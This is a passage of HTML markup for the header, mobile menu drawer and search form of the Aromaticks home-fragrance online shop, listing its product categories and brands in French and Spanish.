    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/fr/collections/especial-gourmet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Especial Gourmet
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lampes catalytiques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamparas-cataliticas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lampes catalytiques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/lamparas-cataliticas-maison-berger-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Les lampes
                                  </a></li><li><a href="/fr/collections/fragancias-lampara-catalitica-maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfums d&#39;ambiance
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/collections/aromaterapia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Aromaterápia
                    </a></li><li><a href="/fr/collections/cuidado-ropa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cuidado de la ropa
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Difusores
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-difusores" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Difusores
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/difusor-electrico-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Difusores eléctricos
                                  </a></li><li><a href="/fr/collections/recargas-difusor-electrico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recargas difusor
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Para nuestro hogar
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-nuestro-hogar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Para nuestro hogar
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/limpieza-de-hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Limpieza
                                  </a></li><li><a href="/fr/collections/quemador-y-ceras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quemadores de cera
                                  </a></li><li><a href="/fr/collections/armarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Armarios y cajones
                                  </a></li><li><a href="/fr/collections/spray-para-hogar-y-textiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spray de ambiente y textil
                                  </a></li><li><a href="/fr/collections/inciensos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inciensos
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Mikados
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mikados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Mikados
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mikados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/recargas-mikado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Recargas de Mikado
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mikados-premium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados Gran formato
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/fr/collections/velas-perfumadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Velas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Pour votre voiture
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-tu-coche" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Pour votre voiture
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diffuseurs de voiture
                                  </a></li><li><a href="/fr/collections/recargas-difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recharges de voiture
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Produits de beauté
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-corporal" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Produits de beauté
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/eau-de-toilette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eau de Toilette
                                  </a></li><li><a href="/fr/collections/cosmetica-natural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cosmétiques naturels
                                  </a></li><li><a href="/fr/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Savons
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Salle de bain
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Salle de bain
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/geles-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gels douche
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Savons naturels
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MARQUES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MARQUES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/aromaticks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AROMATICKS
                                  </a></li><li><a href="/fr/collections/boles-dolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BOLES D&#39;OLOR
                                  </a></li><li><a href="/fr/collections/durance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DURANCE
                                  </a></li><li><a href="/fr/collections/esteban-paris-parfums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ESTEBAN PARIS
                                  </a></li><li><a href="/fr/collections/maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MAISON BERGER PARIS
                                  </a></li><li><a href="/fr/collections/mathilde-m" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MATHILDE M.
                                  </a></li><li><a href="/fr/collections/terre-doc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TERRE D&#39;OC
                                  </a></li><li><a href="/fr/collections/velas-voluspa-lujo-y-aroma-inigualable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VOLUSPA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/collections/ya-no-vuelven" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ya no vuelven 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://clientes.aromaticks.com?locale=fr&region_country=ES" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500 500w" width="190" height="38.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500 500w" width="190" height="37.89803220035778" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/fr/collections/especial-gourmet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Especial Gourmet</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lampes catalytiques</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/lamparas-cataliticas-maison-berger-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Les lampes
                                </a></li><li><a href="/fr/collections/fragancias-lampara-catalitica-maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Parfums d&#39;ambiance
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/collections/aromaterapia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Aromaterápia</span>
                  </a></li><li><a href="/fr/collections/cuidado-ropa" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cuidado de la ropa</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Difusores</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
